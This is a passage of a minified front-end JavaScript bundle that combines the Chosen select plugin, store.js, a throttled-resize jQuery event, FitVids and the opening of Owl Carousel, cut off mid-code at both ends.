function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},i.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},i.prototype.container_mousedown=function(e){return this.is_disabled||(e&&"mousedown"===e.type&&!this.results_showing&&e.preventDefault(),null!=e&&t(e.target).hasClass("search-choice-close"))?void 0:(this.active_field?this.is_multiple||!e||t(e.target)[0]!==this.selected_item[0]&&!t(e.target).parents("a.chosen-single").length||(e.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),t(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field())},i.prototype.container_mouseup=function(t){return"ABBR"!==t.target.nodeName||this.is_disabled?void 0:this.results_reset(t)},i.prototype.search_results_mousewheel=function(t){var e;return t.originalEvent&&(e=-t.originalEvent.wheelDelta||t.originalEvent.detail),null!=e?(t.preventDefault(),"DOMMouseScroll"===t.type&&(e=40*e),this.search_results.scrollTop(e+this.search_results.scrollTop())):void 0},i.prototype.blur_test=function(t){return!this.active_field&&this.container.hasClass("chosen-container-active")?this.close_field():void 0},i.prototype.close_field=function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},i.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},i.prototype.test_active_click=function(e){var i;return i=t(e.target).closest(".chosen-container"),i.length&&this.container[0]===i[0]?this.active_field=!0:this.close_field()},i.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=s.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},i.prototype.result_do_highlight=function(t){var e,i,s,n,r;if(t.length){if(this.result_clear_highlight(),this.result_highlight=t,this.result_highlight.addClass("highlighted"),s=parseInt(this.search_results.css("maxHeight"),10),r=this.search_results.scrollTop(),n=s+r,i=this.result_highlight.position().top+this.search_results.scrollTop(),e=i+this.result_highlight.outerHeight(),e>=n)return this.search_results.scrollTop(e-s>0?e-s:0);if(r>i)return this.search_results.scrollTop(i)}},i.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},i.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},i.prototype.update_results_content=function(t){return this.search_results.html(t)},i.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},i.prototype.set_tab_index=function(t){var e;return this.form_field.tabIndex?(e=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=e):void 0},i.prototype.set_label_behavior=function(){var e=this;return this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=t("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0?this.form_field_label.bind("click.chosen",function(t){return e.is_multiple?e.container_mousedown(t):e.activate_field()}):void 0},i.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},i.prototype.search_results_mouseup=function(e){var i;return i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first(),i.length?(this.result_highlight=i,this.result_select(e),this.search_field.focus()):void 0},i.prototype.search_results_mouseover=function(e){var i;return i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first(),i?this.result_do_highlight(i):void 0},i.prototype.search_results_mouseout=function(e){return t(e.target).hasClass("active-result")?this.result_clear_highlight():void 0},i.prototype.choice_build=function(e){var i,s,n=this;return i=t("<li />",{"class":"search-choice"}).html("<span>"+e.html+"</span>"),e.disabled?i.addClass("search-choice-disabled"):(s=t("<a />",{"class":"search-choice-close","data-option-array-index":e.array_index}),s.bind("click.chosen",function(t){return n.choice_destroy_link_click(t)}),i.append(s)),this.search_container.before(i)},i.prototype.choice_destroy_link_click=function(e){return e.preventDefault(),e.stopPropagation(),this.is_disabled?void 0:this.choice_destroy(t(e.target))},i.prototype.choice_destroy=function(t){return this.result_deselect(t[0].getAttribute("data-option-array-index"))?(this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),t.parents("li").first().remove(),this.search_field_scale()):void 0},i.prototype.results_reset=function(){return this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field?this.results_hide():void 0},i.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},i.prototype.result_select=function(t){var e,i;return this.result_highlight?(e=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?e.removeClass("active-result"):this.reset_single_select_options(),i=this.results_data[e[0].getAttribute("data-option-array-index")],i.selected=!0,this.form_field.options[i.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(i):this.single_set_selected_text(i.text),(t.metaKey||t.ctrlKey)&&this.is_multiple||this.results_hide(),this.search_field.val(""),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[i.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,this.search_field_scale())):void 0},i.prototype.single_set_selected_text=function(t){return null==t&&(t=this.default_text),t===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").text(t)},i.prototype.result_deselect=function(t){var e;return e=this.results_data[t],this.form_field.options[e.options_index].disabled?!1:(e.selected=!1,this.form_field.options[e.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[e.options_index].value}),this.search_field_scale(),!0)},i.prototype.single_deselect_control_build=function(){return this.allow_single_deselect?(this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")):void 0},i.prototype.get_search_text=function(){return this.search_field.val()===this.default_text?"":t("<div/>").text(t.trim(this.search_field.val())).html()},i.prototype.winnow_results_set_highlight=function(){var t,e;return e=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),t=e.length?e.first():this.search_results.find(".active-result").first(),null!=t?this.result_do_highlight(t):void 0},i.prototype.no_results=function(e){var i;return i=t('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),i.find("span").first().html(e),this.search_results.append(i),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},i.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},i.prototype.keydown_arrow=function(){var t;return this.results_showing&&this.result_highlight?(t=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(t):void 0:this.results_show()},i.prototype.keyup_arrow=function(){var t;return this.results_showing||this.is_multiple?this.result_highlight?(t=this.result_highlight.prevAll("li.active-result"),t.length?this.result_do_highlight(t.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},i.prototype.keydown_backstroke=function(){var t;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(t=this.search_container.siblings("li.search-choice").last(),t.length&&!t.hasClass("search-choice-disabled")?(this.pending_backstroke=t,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},i.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},i.prototype.keydown_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),8!==e&&this.pending_backstroke&&this.clear_backstroke(),e){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(t),this.mouse_on_container=!1;break;case 13:t.preventDefault();break;case 38:t.preventDefault(),this.keyup_arrow();break;case 40:t.preventDefault(),this.keydown_arrow()}},i.prototype.search_field_scale=function(){var e,i,s,n,r,o,a,l,h;if(this.is_multiple){for(s=0,a=0,r="position:absolute; left: -1000px; top: -1000px; display:none;",o=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],l=0,h=o.length;h>l;l++)n=o[l],r+=n+":"+this.search_field.css(n)+";";return e=t("<div />",{style:r}),e.text(this.search_field.val()),t("body").append(e),a=e.width()+25,e.remove(),i=this.container.outerWidth(),a>i-10&&(a=i-10),this.search_field.css({width:a+"px"})}},i}(e)}.call(this),function(t,e){"function"==typeof define&&define.amd?
// AMD. Register as an anonymous module.
define([],e):"object"==typeof exports?module.exports=e():t.store=e()}(this,function(){
// Functions to encapsulate questionable FireFox 3.6.13 behavior
// when about.config::dom.storage.enabled === false
// See https://github.com/marcuswestin/store.js/issues#issue/13
function t(){try{return r in s&&s[r]}catch(t){return!1}}
// Store.js
var e,i={},s=window,n=s.document,r="localStorage",o="script";if(i.disabled=!1,i.version="1.3.17",i.set=function(t,e){},i.get=function(t,e){},i.has=function(t){return void 0!==i.get(t)},i.remove=function(t){},i.clear=function(){},i.transact=function(t,e,s){null==s&&(s=e,e=null),null==e&&(e={});var n=i.get(t,e);s(n),i.set(t,n)},i.getAll=function(){},i.forEach=function(){},i.serialize=function(t){return JSON.stringify(t)},i.deserialize=function(t){if("string"!=typeof t)return void 0;try{return JSON.parse(t)}catch(e){return t||void 0}},t())e=s[r],i.set=function(t,s){return void 0===s?i.remove(t):(e.setItem(t,i.serialize(s)),s)},i.get=function(t,s){var n=i.deserialize(e.getItem(t));return void 0===n?s:n},i.remove=function(t){e.removeItem(t)},i.clear=function(){e.clear()},i.getAll=function(){var t={};return i.forEach(function(e,i){t[e]=i}),t},i.forEach=function(t){for(var s=0;s<e.length;s++){var n=e.key(s);t(n,i.get(n))}};else if(n.documentElement.addBehavior){var a,l;
// Since #userData storage applies only to specific paths, we need to
// somehow link our data to a specific path.  We choose /favicon.ico
// as a pretty safe option, since all browsers already make a request to
// this URL anyway and being a 404 will not hurt us here.  We wrap an
// iframe pointing to the favicon in an ActiveXObject(htmlfile) object
// (see: http://msdn.microsoft.com/en-us/library/aa752574(v=VS.85).aspx)
// since the iframe access rules appear to allow direct access and
// manipulation of the document element, even for a 404 page.  This
// document can be used instead of the current document (which would
// have been limited to the current path) to perform #userData storage.
try{l=new ActiveXObject("htmlfile"),l.open(),l.write("<"+o+">document.w=window</"+o+'><iframe src="/favicon.ico"></iframe>'),l.close(),a=l.w.frames[0].document,e=a.createElement("div")}catch(h){
// somehow ActiveXObject instantiation failed (perhaps some special
// security settings or otherwse), fall back to per-path storage
e=n.createElement("div"),a=n.body}var d=function(t){return function(){var s=Array.prototype.slice.call(arguments,0);s.unshift(e),
// See http://msdn.microsoft.com/en-us/library/ms531081(v=VS.85).aspx
// and http://msdn.microsoft.com/en-us/library/ms531424(v=VS.85).aspx
a.appendChild(e),e.addBehavior("#default#userData"),e.load(r);var n=t.apply(i,s);return a.removeChild(e),n}},c=new RegExp("[!\"#$%&'()*+,/\\\\:;<=>?@[\\]^`{|}~]","g"),u=function(t){return t.replace(/^d/,"___$&").replace(c,"___")};i.set=d(function(t,e,s){return e=u(e),void 0===s?i.remove(e):(t.setAttribute(e,i.serialize(s)),t.save(r),s)}),i.get=d(function(t,e,s){e=u(e);var n=i.deserialize(t.getAttribute(e));return void 0===n?s:n}),i.remove=d(function(t,e){e=u(e),t.removeAttribute(e),t.save(r)}),i.clear=d(function(t){var e=t.XMLDocument.documentElement.attributes;for(t.load(r);e.length;)t.removeAttribute(e[0].name);t.save(r)}),i.getAll=function(t){var e={};return i.forEach(function(t,i){e[t]=i}),e},i.forEach=d(function(t,e){for(var s,n=t.XMLDocument.documentElement.attributes,r=0;s=n[r];++r)e(s.name,i.deserialize(t.getAttribute(s.name)))})}try{var p="__storejs__";i.set(p,p),i.get(p)!=p&&(i.disabled=!0),i.remove(p)}catch(h){i.disabled=!0}return i.enabled=!i.disabled,i}),/*
 * throttledresize: special jQuery event that happens at a reduced rate compared to "resize"
 *
 * latest version and complete README available on Github:
 * https://github.com/louisremi/jquery-smartresize
 *
 * Copyright 2012 @louis_remi
 * Licensed under the MIT license.
 *
 * This saved you an hour of work? 
 * Send me music http://www.amazon.co.uk/wishlist/HNTU0468LQON
 */
function(t){var e,i,s,n=t.event,r={_:0},o=0;e=n.special.throttledresize={setup:function(){t(this).on("resize",e.handler)},teardown:function(){t(this).off("resize",e.handler)},handler:function(a,l){
// Save the context
var h=this,d=arguments;i=!0,s||(setInterval(function(){o++,(o>e.threshold&&i||l)&&(a.type="throttledresize",n.dispatch.apply(h,d),i=!1,o=0),o>9&&(t(r).stop(),s=!1,o=0)},30),s=!0)},threshold:0}}(jQuery),/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/
function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){
// appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
var s=document.head||document.getElementsByTagName("head")[0],n=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",r=document.createElement("div");r.innerHTML='<p>x</p><style id="fit-vids-style">'+n+"</style>",s.appendChild(r.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];i.customSelector&&e.push(i.customSelector);var s=".fitvidsignore";i.ignore&&(s=s+", "+i.ignore);var n=t(this).find(e.join(","));n=n.not("object object"),n=n.not(s),n.each(function(){var e=t(this);if(!(e.parents(s).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),n=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),r=i/n;if(!e.attr("id")){var o="fitvid"+Math.floor(999999*Math.random());e.attr("id",o)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*r+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this.drag=t.extend({},u),this.state=t.extend({},p),this.e=t.extend({},f),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function r(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function o(t){var e,s,n=i.createElement("div"),r=t;for(e in r)if(s=r[e],"undefined"!=typeof n.style[s])return n=null,[s,e];return[!1]}function a(){return o(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function l(){return o(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function h(){return o(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function d(){return"ontouchstart"in e||!!navigator.msMaxTouchPoints}function c(){return e.navigator.msPointerEnabled}var u,p,f;u={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},p={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},f={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},n.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Plugins={},n.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones,e=this.$stage.children(".cloned");(e.length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);e>t;t++)n>0?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),r=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,r+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(r)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),n={width:this.settings.autoWidth?"auto":s-this.settings.margin},n[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,o=this.coordinates(this.current())+r,a=o+this.width()*n,l=[];for(i=0,s=this._coordinates.length;s>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+r*n,(this.op(t,"<=",o)&&this.op(t,">",a)||this.op(e,"<",o)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],n.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var e,i,n;if(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&0>=n)return this.preloadAutoWidthImages(e),!1}this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){e>=t&&t>s&&(s=Number(t))}),n=t.extend({},this.options,i[s]),delete n.responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={}},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){return 0===this._items.length?!1:((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed"),void 0)},n.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},n.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},n.prototype.internalEvents=function(){var i=(d(),c());this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},n.prototype.onDragStart=function(s){var n,o,a,l;if(n=s.originalEvent||s||e.event,3===n.which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,o=r(n).x,a=r(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)l=this.getTransformProperty(),this.drag.offsetX=l,this.animate(l),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=o-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=o-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},n.prototype.onDragMove=function(t){var i,n,o,a,l,h;this.state.isTouch&&(this.state.isScrolling||(i=t.originalEvent||t||e.event,n=r(i).x,o=r(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=o-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),l=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),h=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+h),l+h)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},n.prototype.onDragEnd=function(e){var s,n,r;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,n=Math.abs(this.drag.distance),(n>3||s>300)&&this.removeClick(this.drag.targetEl),r=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(r),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(r)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},n.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},n.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},n.prototype.getTransformProperty=function(){var t,i;return t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),t=t.replace(/matrix(3d)?\(|\)/g,"").split(","),i=16===t.length,i!==!0?t[4]:t[12]},n.prototype.closest=function(e){var i=-1,s=30,n=this.width(),r=this.coordinates();return this.settings.freeDrag||t.each(r,t.proxy(function(t,o){return 